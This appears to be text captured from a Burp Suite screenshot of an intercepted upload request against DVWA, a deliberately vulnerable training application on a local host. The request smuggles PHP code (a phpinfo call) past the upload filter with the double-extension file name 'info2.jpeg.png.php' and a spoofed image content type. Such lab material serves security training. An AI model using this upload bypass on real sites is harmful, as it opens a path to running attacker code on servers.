 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Intercept HTTP history WebSockets history Proxy settings
Request to http://dvwa.local:80 [127.0.0.2]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /vulnerabilities/upload/ HTTP/1.1
2 Host: dvwa.local
3 Content-Length: 429
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dvwa.local
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryR09hZMiSgZPAz6jN
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://dvwa.local/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=16gfbqtmupi174vpd5lh6ftj36; security=medium
14 Connection: close
15
16 ------WebKitFormBoundaryR09hZMiSgZPAz6jN
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryR09hZMiSgZPAz6jN
21 Content-Disposition: form-data; name="uploaded"; filename="info2.jpeg.png.php"
22 Content-Type: image/jpeg
23
24 <?php
25 phpinfo();
26 ?>
27
28
29 ------WebKitFormBoundaryR09hZMiSgZPAz6jN
30 Content-Disposition: form-data; name="Upload"
31
32 Upload
33 ------WebKitFormBoundaryR09hZMiSgZPAz6jN--
34